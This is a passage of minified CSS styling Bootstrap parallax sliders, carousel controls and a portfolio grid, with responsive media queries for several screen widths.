li{min-width:25px;width:auto;height:25px;border:0;opacity:.8;color:#090902;text-indent:0;font-size:10px;font-weight:400;line-height:25px;text-align:center;background:#feff39;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_indicators_ylow_num>.carousel-indicators .active{min-width:25px;width:auto;opacity:1;height:25px;border:0;margin:1px;text-indent:0;color:#feff39;background:#090902}.ps_indicators_ylow_num>.carousel-indicators::-webkit-scrollbar{height:4px}.ps_indicators_ylow_num>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_ylow_box .carousel-control{top:3%;width:25px;opacity:.5;height:25px;z-index:100;bottom:auto;color:#090902;font-size:10px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;position:absolute;background:#feff39;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_control_ylow_box .carousel-control.left{left:auto;right:56px}.ps_control_ylow_box .carousel-control.right{left:auto;right:30px}.ps_control_ylow_box .carousel-control:hover{opacity:1;color:#feff39;background:#090902}.prlx_073_slide{top:0;left:0;bottom:0;margin:0;width:100%;padding:10px;text-align:center;position:absolute;background:rgba(0,0,0,0.7)}.prlx_073_slide>h1,.prlx_073_slide>p,.prlx_073_slide>a,.prlx_073_slide>span{left:0;right:0;padding:0;margin:auto;color:#fff;display:block;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.prlx_073_slide>span{width:325px;height:325px;top:150px!important}.prlx_073_slide>span:before,.prlx_073_slide>span:after,.prlx_073_slide>span>:first-child:before,.prlx_073_slide>span>:first-child:after{width:75px;height:75px;content:' ';position:absolute;border-style:solid;border-color:rgba(255,255,255,0.2)}.prlx_073_slide>span:before{top:0;left:0;border-width:3px 0 0 3px}.prlx_073_slide>span:after{top:0;right:0;border-width:3px 3px 0 0}.prlx_073_slide>span>:first-child:before{right:0;bottom:0;border-width:0 3px 3px 0}.prlx_073_slide>span>:first-child:after{left:0;bottom:0;border-width:0 0 3px 3px}.prlx_073_slide>h1{width:90%;font-size:40px;font-weight:600;top:200px!important;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.prlx_073_slide>h1>span{color:#090902;padding:0 10px;margin-left:7px;font-weight:400;background:#feff39}.prlx_073_slide>p{width:80%;font-size:14px;font-weight:500;top:290px!important;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.prlx_073_slide>a{width:150px;height:40px;color:#fff;font-size:11px;font-weight:400;line-height:40px;text-align:center;top:400px!important;text-decoration:none;border:2px solid #fff;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.prlx_073_slide>a:before{right:15px;content:"\f105";position:absolute;font-family:FontAwesome}.prlx_073_slide>a:hover,.prlx_073_slide>a:active{color:#090902;background:#feff39;border:2px solid #feff39}@media only screen and (max-width:480px){.ps_indicators_ylow_num>.carousel-indicators{display:none}.ps_control_ylow_box .carousel-control{display:none}.prlx_073_slide>span{width:100px;height:100px;top:30px!important}.prlx_073_slide>span:before,.prlx_073_slide>span:after,.prlx_073_slide>span>:first-child:before,.prlx_073_slide>span>:first-child:after{width:25px;height:25px}.prlx_073_slide>h1{font-size:12px;top:15px!important}.prlx_073_slide>p{width:90%;font-size:8px;font-weight:500;top:55px!important}.prlx_073_slide>a{width:150px;height:30px;line-height:30px;top:135px!important;border:1px solid #fff}}@media(min-width:481px) and (max-width:600px){.ps_indicators_ylow_num>.carousel-indicators{display:none}.prlx_073_slide>span{width:175px;height:175px;top:20px!important}.prlx_073_slide>span:before,.prlx_073_slide>span:after,.prlx_073_slide>span>:first-child:before,.prlx_073_slide>span>:first-child:after{width:25px;height:25px}.prlx_073_slide>h1{font-size:14px;top:70px!important}.prlx_073_slide>p{width:90%;font-size:8px;font-weight:500;top:100px!important}.prlx_073_slide>a{width:150px;height:30px;line-height:30px;top:165px!important;border:1px solid #fff}}@media(min-width:601px) and (max-width:767px){.prlx_073_slide>span{width:275px;height:275px;top:20px!important}.prlx_073_slide>h1{font-size:25px;top:60px!important}.prlx_073_slide>p{width:85%;font-size:12px;top:125px!important}.prlx_073_slide>a{top:220px!important}}@media(min-width:768px) and (max-width:900px){.prlx_073_slide>span{top:50px!important}.prlx_073_slide>h1{top:70px!important}.prlx_073_slide>p{top:185px!important}.prlx_073_slide>a{top:320px!important}}@media(min-width:901px) and (max-width:1150px){.prlx_073_slide>span{top:90px!important}.prlx_073_slide>h1{top:100px!important}.prlx_073_slide>p{top:225px!important}.prlx_073_slide>a{top:350px!important}}#parallax_074{overflow:hidden;max-height:658px;position:relative;background:#000}#parallax_074:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_074:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_074>.carousel-inner>.item{overflow:hidden}.prlx_074_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}@media only screen and (max-width:380px){.prlx_074_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_074_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_074_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_074_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_074_bg_img{max-height:550px}}.ps_indicators_brown>.carousel-indicators{right:2%;bottom:5%;width:95%;left:auto;height:35px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_brown>.carousel-indicators li{width:15px;height:15px;border:0;opacity:.8;color:#090902;text-indent:0;font-size:10px;font-weight:400;text-align:center;background:transparent;border:2px solid #E5AE49;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;border-radius:3px;-webkit-border-radius:3px;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_indicators_brown>.carousel-indicators .active{width:15px;opacity:1;height:15px;border:0;margin:1px;text-indent:0;background:#E5AE49}.ps_indicators_brown>.carousel-indicators::-webkit-scrollbar{height:4px}.ps_indicators_brown>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_brown .carousel-control{top:45%;width:40px;opacity:.5;height:40px;z-index:100;bottom:auto;color:#e5ae49;font-size:18px;cursor:pointer;font-weight:400;overflow:hidden;line-height:41px;text-shadow:none;position:absolute;background:transparent;border:2px solid #e5ae49;-webkit-font-smoothing:antialiased;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_control_brown .carousel-control.left{left:1%}.ps_control_brown .carousel-control.right{right:1%}.ps_control_brown .carousel-control:hover{opacity:1;color:#E5AE49;background:transparent}.prlx_074_slide{top:0;left:0;bottom:0;margin:0;width:100%;padding:10px;text-align:left;position:absolute;background:rgba(0,0,0,0.4)}.prlx_074_slide>h1,.prlx_074_slide>p,.prlx_074_slide>a{right:0;padding:0;width:450px;color:#fff;display:block;text-shadow:none;position:relative;text-align:left;letter-spacing:1px;left:180px!important;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.prlx_074_slide_right>h1,.prlx_074_slide_right>p,.prlx_074_slide_right>a{text-align:right;left:auto!important;right:180px!important}.prlx_074_slide_center>h1,.prlx_074_slide_center>p,.prlx_074_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_074_slide>span{width:550px;height:325px;position:relative;top:130px!important;left:100px!important}.prlx_074_slide_right>span{left:auto!important;right:80px!important}.prlx_074_slide_center>span{margin-left:auto;margin-right:auto;left:0!important;right:0!important}.prlx_074_slide>span:before,.prlx_074_slide>span:after,.prlx_074_slide>span>:first-child:before,.prlx_074_slide>span>:first-child:after{width:50px;height:50px;content:' ';position:absolute;border-style:solid;border-color:rgba(255,255,255,1)}.prlx_074_slide>span:before{top:0;left:0;border-width:2px 0 0 2px}.prlx_074_slide>span:after{top:0;right:0;border-width:2px 2px 0 0}.prlx_074_slide>span>:first-child:before{right:0;bottom:0;border-width:0 2px 2px 0}.prlx_074_slide>span>:first-child:after{left:0;bottom:0;border-width:0 0 2px 2px}.prlx_074_slide>h1{font-size:40px;font-weight:600;top:180px!important;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.prlx_074_slide>h1>span{color:#E5AE49;padding:0;margin-left:15px;font-weight:400;text-transform:lowercase;border-bottom:2px solid #E5AE49}.prlx_074_slide>p{font-size:17px;font-weight:500;text-transform:none;top:260px!important;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.prlx_074_slide>a{width:100px;height:40px;color:#fff;font-size:11px;font-weight:400;line-height:40px;text-align:center;border-radius:3px;background:#E5AE49;top:375px!important;text-decoration:none;-webkit-border-radius:3px;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1);-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.prlx_074_slide>a:hover,.prlx_074_slide>a:active{color:#E5AE49;background:#fff}@media only screen and (max-width:480px){.ps_indicators_brown>.carousel-indicators{display:none}.ps_control_brown .carousel-control{display:none}.prlx_074_slide>span{width:265px;height:165px;top:10px!important;left:10px!important}.prlx_074_slide_right>span{left:auto!important;right:10px!important}.prlx_074_slide_center>span{margin:0 auto;left:0!important;right:0!important;height:160px}.prlx_074_slide>h1,.prlx_074_slide>p,.prlx_074_slide>a{width:220px;left:50px!important}.prlx_074_slide_right>h1,.prlx_074_slide_right>p,.prlx_074_slide_right>a{left:auto!important;right:50px!important}.prlx_074_slide_center>h1,.prlx_074_slide_center>p,.prlx_074_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_074_slide>span:before,.prlx_074_slide>span:after,.prlx_074_slide>span>:first-child:before,.prlx_074_slide>span>:first-child:after{width:25px;height:25px}.prlx_074_slide>h1{font-size:20px;top:20px!important}.prlx_074_slide>p{font-size:11px;top:70px!important}.prlx_074_slide>a{width:100px;height:25px;line-height:25px;top:140px!important}}@media(min-width:481px) and (max-width:600px){.ps_indicators_brown>.carousel-indicators{display:none}.ps_control_brown .carousel-control{display:none}.prlx_074_slide>span{width:265px;height:170px;top:30px!important;left:40px!important}.prlx_074_slide_right>span{left:auto!important;right:40px!important}.prlx_074_slide_center>span{margin:0 auto;left:0!important;right:0!important}.prlx_074_slide>h1,.prlx_074_slide>p,.prlx_074_slide>a{width:220px;left:80px!important}.prlx_074_slide_right>h1,.prlx_074_slide_right>p,.prlx_074_slide_right>a{left:auto!important;right:80px!important}.prlx_074_slide_center>h1,.prlx_074_slide_center>p,.prlx_074_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_074_slide>span:before,.prlx_074_slide>span:after,.prlx_074_slide>span>:first-child:before,.prlx_074_slide>span>:first-child:after{width:25px;height:25px}.prlx_074_slide>h1{font-size:20px;top:40px!important}.prlx_074_slide>p{font-size:11px;top:90px!important}.prlx_074_slide>a{width:100px;height:25px;line-height:25px;top:160px!important}}@media(min-width:601px) and (max-width:767px){.prlx_074_slide>span{width:300px;height:190px;top:50px!important;left:60px!important}.prlx_074_slide_right>span{left:auto!important;right:60px!important}.prlx_074_slide_center>span{margin:0 auto;left:0!important;right:0!important}.prlx_074_slide>h1,.prlx_074_slide>p,.prlx_074_slide>a{width:240px;left:110px!important}.prlx_074_slide_right>h1,.prlx_074_slide_right>p,.prlx_074_slide_right>a{left:auto!important;right:110px!important}.prlx_074_slide_center>h1,.prlx_074_slide_center>p,.prlx_074_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_074_slide>span:before,.prlx_074_slide>span:after,.prlx_074_slide>span>:first-child:before,.prlx_074_slide>span>:first-child:after{width:25px;height:25px}.prlx_074_slide>h1{font-size:20px;top:65px!important}.prlx_074_slide>p{font-size:11px;top:125px!important}.prlx_074_slide>a{width:100px;height:25px;line-height:25px;top:185px!important}}@media(min-width:768px) and (max-width:1100px){.prlx_074_slide>span{top:50px!important}.prlx_074_slide>h1{top:90px!important}.prlx_074_slide>p{top:170px!important}.prlx_074_slide>a{top:290px!important}}#parallax_075{overflow:hidden;max-height:658px;position:relative;background:#000}#parallax_075:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_075:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_075>.carousel-inner>.item{overflow:hidden}.prlx_075_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media only screen and (max-width:380px){.prlx_075_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_075_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_075_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_075_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_075_bg_img{max-height:550px}}.ps_indicators_gray_lg>.carousel-indicators{right:2%;bottom:5%;width:95%;left:auto;height:40px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_gray_lg>.carousel-indicators li{width:35px;height:35px;opacity:.8;color:#090902;text-indent:0;font-size:10px;font-weight:400;text-align:center;background:transparent;border:2px solid #b2b2b2;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;border-radius:3px;-webkit-border-radius:3px;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.ps_indicators_gray_lg>.carousel-indicators .active{width:35px;opacity:1;height:35px;border:2px solid #b2b2b2;margin:1px;text-indent:0;background:#b2b2b2}.ps_indicators_gray_lg>.carousel-indicators::-webkit-scrollbar{height:4px}.ps_indicators_gray_lg>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_gray_lg .carousel-control{top:45%;width:65px;opacity:.5;height:65px;z-index:100;bottom:auto;color:#fff;font-size:30px;cursor:pointer;font-weight:400;overflow:hidden;line-height:65px;text-shadow:none;position:absolute;background:#b2b2b2;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.ps_control_gray_lg .carousel-control.left{left:0;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0}.ps_control_gray_lg .carousel-control.right{right:0;border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px}.ps_control_gray_lg .carousel-control:hover{opacity:1;color:#fff;background:#b2b2b2}.prlx_075_slide{top:0;left:0;bottom:0;margin:0;width:100%;padding:10px;text-align:left;position:absolute;background:rgba(0,0,0,0.4)}.prlx_075_slide>h1,.prlx_075_slide>a{right:0;padding:0;width:80%;color:#fff;display:block;text-align:left;text-shadow:none;position:relative;letter-spacing:1px;left:180px!important;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{text-align:right;left:auto!important;right:180px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:80px;font-weight:900;top:80px!important;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.prlx_075_slide>h1>span{padding:0;color:#b2b2b2;margin-left:15px;text-transform:uppercase}.prlx_075_slide>a{width:200px;height:50px;color:#fff;font-size:20px;font-weight:300;line-height:50px;text-align:center;border-radius:3px;background:#b2b2b2;top:375px!important;text-decoration:none;text-transform:uppercase;-webkit-border-radius:3px;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1);-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.prlx_075_slide>a:hover,.prlx_075_slide>a:active{color:#b2b2b2;background:#fff}@media only screen and (max-width:480px){.ps_indicators_gray_lg>.carousel-indicators{display:none}.ps_control_gray_lg .carousel-control{display:none}.prlx_075_slide>h1,.prlx_075_slide>a{left:40px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:40px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:20px;top:10px!important}.prlx_075_slide>a{width:150px;height:30px;line-height:30px;top:120px!important}}@media(min-width:481px) and (max-width:600px){.ps_indicators_gray_lg>.carousel-indicators{display:none}.ps_control_gray_lg .carousel-control{display:none}.prlx_075_slide>h1,.prlx_075_slide>a{left:75px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:75px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:20px;top:20px!important}.prlx_075_slide>a{width:150px;height:30px;line-height:30px;top:130px!important}}@media(min-width:601px) and (max-width:767px){.prlx_075_slide>h1,.prlx_075_slide>a{left:95px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:95px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:30px;top:25px!important}.prlx_075_slide>a{width:150px;height:40px;line-height:40px;top:150px!important}}@media(min-width:768px) and (max-width:900px){.prlx_075_slide>h1,.prlx_075_slide>a{left:110px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:110px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:45px;top:75px!important}.prlx_075_slide>a{top:250px!important}}@media(min-width:901px) and (max-width:1100px){.prlx_075_slide>h1,.prlx_075_slide>a{left:140px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:140px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:50px;top:75px!important}.prlx_075_slide>a{top:250px!important}}@media(min-width:1101px) and (max-width:1250px){.prlx_075_slide>h1{font-size:70px}}.portfolio_076_content{background:rgba(67,161,212,0.9)}.portfolio_076{overflow:hidden;position:relative;padding:20px 20px}.portfolio_076>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_076>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_076>.carousel-inner>.item{overflow:hidden}.portfolio_076>.carousel-inner>.item>.row{margin:0}.portfolio_076_control_button .carousel-control{top:115px;width:35px;opacity:.5;height:35px;z-index:100;bottom:auto;color:#666;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;background:transparent;border:1px solid #666;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.portfolio_076_control_button .carousel-control.left{left:auto;right:62px}.portfolio_076_control_button .carousel-control.right{right:25px}.portfolio_076_control_button .carousel-control:hover{opacity:1;color:#fff;background:#666}.portfolio_076_header>h1,.portfolio_076_header>p,.portfolio_076_content>h5>a,.portfolio_076_content>ul>li>a{padding:0;text-shadow:none;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_076_header{width:35%;text-align:center;margin:0 auto 50px auto}.portfolio_076_header>h1{color:#666;font-weight:600;text-align:center;position:relative;margin:0 0 30px 0;text-transform:uppercase}.portfolio_076_header>h1:after{left:0;right:0;width:30%;content:"";height:1px;margin:auto;bottom:-15px;position:absolute;background:#666}.portfolio_076_header>p{color:#666;font-size:12px;font-weight:600}.portfolio_076_grid{padding:5px 5px}.portfolio_076_grid_mov_2{padding:0}.portfolio_076_grid_mov_2>.row{margin:0}.portfolio_076_grid_mov_2>.row>div{padding:5px 5px}.portfolio_076_wrapper{overflow:hidden;position:relative}.portfolio_076_wrapper>img{width:100%}.portfolio_076_content{top:0;bottom:0;opacity:0;left:-100%;width:100%;padding:10px;visibility:hidden;text-align:center;position:absolute;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}.portfolio_076_wrapper:hover>.portfolio_076_content{left:0;opacity:1;visibility:visible}.portfolio_076_content>h5{margin:10% 0 0 0}.portfolio_076_content>h5>a{color:#fff;font-size:12px;font-weight:600;text-decoration:none;text-transform:uppercase}.portfolio_076_content>ul{padding:0;list-style-type:none}.portfolio_076_content>ul>li{display:inline-block}.portfolio_076_content>ul>li>a{color:#fff;font-size:11px;font-weight:400;text-decoration:none;text-transform:capitalize}.portfolio_076_link{left:5px;bottom:5px;position:absolute}.portfolio_076_link>a{width:35px;height:35px;color:#fff;text-shadow:none;line-height:35px;display:inline-block;border:1px solid #fff;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1);-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.portfolio_076_link>a:hover{color:#43a1d4;background:#fff}.portfolio_076_content_col_2>h5{margin-top:20%}.portfolio_076_content_col_2>h5>a{font-size:50px}.portfolio_076_content_col_2>ul>li>a{font-size:14px}.portfolio_076_content_col_3>h5{margin-top:20%}.portfolio_076_content_col_3>h5>a{font-size:35px}.portfolio_076_content_col_3>ul>li>a{font-size:14px}.portfolio_076_content_col_4>h5{margin-top:20%}.portfolio_076_content_col_4>h5>a{font-size:25px}.portfolio_076_content_col_4_mov_2>h5{margin-top:20%}.portfolio_076_content_col_4_mov_2>h5>a{font-size:25px}@media only screen and (max-width:480px){.portfolio_076_control_button .carousel-control{display:none}.portfolio_076_header{width:100%;margin:0 auto 25px auto}.portfolio_076_content>h5{margin-top:18%}.portfolio_076_content>h5>a{font-size:20px}.portfolio_076_content>ul>li>a{font-size:14px}}@media(min-width:481px) and (max-width:767px){.portfolio_076_header{width:60%}.portfolio_076_content>h5{margin-top:20%}.portfolio_076_content>h5>a{font-size:35px}.portfolio_076_content>ul>li>a{font-size:18px}}@media(min-width:768px) and (max-width:991px){.portfolio_076_header{width:60%}.portfolio_076_content_col_2>h5>a{font-size:30px}.portfolio_076_content_col_3>h5{margin-top:5%}.portfolio_076_content_col_3>h5>a{font-size:20px}.portfolio_076_content_col_3>ul>li>a{font-size:14px}.portfolio_076_content_col_4_mov_2>h5{margin:5% 0 0 0}.portfolio_076_content_col_4_mov_2>h5>a{font-size:16px}.portfolio_076_content_col_4_mov_2>ul{font-size:0}.portfolio_076_content_col_6_mov_2{padding:3px}.portfolio_076_content_col_6_mov_2>h5{margin:0}.portfolio_076_content_col_6_mov_2>h5>a{font-size:10px}.portfolio_076_content_col_6_mov_2>ul{font-size:0}.portfolio_076_content_col_6_mov_2>ul>li>a{font-size:9px}.portfolio_076_content_col_6_mov_2>.portfolio_076_link{left:1px;bottom:1px}.portfolio_076_content_col_6_mov_2>.portfolio_076_link>a{width:20px;height:20px;line-height:20px}}@media(min-width:992px) and (max-width:1225px){.portfolio_076_header{width:45%}.portfolio_076_content>h5{margin:7% 0 0 0}.portfolio_076_content>ul{font-size:0}.portfolio_076_content>ul>li>a{font-size:9px}.portfolio_076_link{left:2px;bottom:2px}.portfolio_076_link>a{width:25px;height:25px;line-height:25px}.portfolio_076_content_col_2>h5{margin-top:20%}.portfolio_076_content_col_2>h5>a{font-size:40px}.portfolio_076_content_col_2>ul>li>a{font-size:14px}.portfolio_076_content_col_3>h5{margin-top:20%}.portfolio_076_content_col_3>h5>a{font-size:30px}.portfolio_076_content_col_3>ul>li>a{font-size:12px}.portfolio_076_content_col_4>h5{margin-top:15%}.portfolio_076_content_col_4>h5>a{font-size:15px}.portfolio_076_content_col_4>ul>li>a{font-size:12px}.portfolio_076_content_col_4_mov_2>ul>li>a{font-size:12px}.portfolio_076_content_col_4_mov_2>h5{margin:20% 0 0 0}.portfolio_076_content_col_4_mov_2>h5>a{font-size:16px}.portfolio_076_content_col_4_mov_2>ul{font-size:0}}.six_coloumns .cloneditem-1,.six_coloumns .cloneditem-2,.six_coloumns .cloneditem-3,.six_coloumns .cloneditem-4,.six_coloumns .cloneditem-5{display:none}@media all and (min-width:768px){.six_coloumns .carousel-inner>.active.left,.six_coloumns .carousel-inner>.prev{left:-33.333%}.six_coloumns .carousel-inner>.active.right,.six_coloumns .carousel-inner>.next{left:33.333%}.six_coloumns .carousel-inner>.left,.six_coloumns .carousel-inner>.prev.right,.six_coloumns .carousel-inner>.active{left:0}.six_coloumns .carousel-inner .cloneditem-1,.six_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.six_coloumns .carousel-inner>.item.active.right,.six_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(33.333%,0,0);transform:translate3d(33.333%,0,0);left:0}.six_coloumns .carousel-inner>.item.active.left,.six_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-33.333%,0,0);transform:translate3d(-33.333%,0,0);left:0}.six_coloumns .carousel-inner>.item.left,.six_coloumns .carousel-inner>.item.prev.right,.six_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.six_coloumns .carousel-inner>.active.left,.six_coloumns .carousel-inner>.prev{left:-16.666%}.six_coloumns .carousel-inner>.active.right,.six_coloumns .carousel-inner>.next{left:16.666%}.six_coloumns .carousel-inner>.left,.six_coloumns .carousel-inner>.prev.right,.six_coloumns .carousel-inner>.active{left:0}.six_coloumns .carousel-inner .cloneditem-3,.six_coloumns .carousel-inner .cloneditem-4,.six_coloumns .carousel-inner .cloneditem-5{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.six_coloumns .carousel-inner>.item.active.right,.six_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(16.666%,0,0);transform:translate3d(16.666%,0,0);left:0}.six_coloumns .carousel-inner>.item.active.left,.six_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-16.666%,0,0);transform:translate3d(-16.666%,0,0);left:0}.six_coloumns .carousel-inner>.item.left,.six_coloumns .carousel-inner>.item.prev.right,.six_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.five_coloumns .cloneditem-1,.five_coloumns .cloneditem-2,.five_coloumns .cloneditem-3,.five_coloumns .cloneditem-4,.five_coloumns .cloneditem-5{display:none}@media all and (min-width:768px){.five_coloumns .carousel-inner>.active.left,.five_coloumns .carousel-inner>.prev{left:-33.333%}.five_coloumns .carousel-inner>.active.right,.five_coloumns .carousel-inner>.next{left:33.333%}.five_coloumns .carousel-inner>.left,.five_coloumns .carousel-inner>.prev.right,.five_coloumns .carousel-inner>.active{left:0}.five_coloumns .carousel-inner .cloneditem-1,.five_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.five_coloumns .carousel-inner>.item.active.right,.five_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(33.333%,0,0);transform:translate3d(33.333%,0,0);left:0}.five_coloumns .carousel-inner>.item.active.left,.five_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-33.333%,0,0);transform:translate3d(-33.333%,0,0);left:0}.five_coloumns 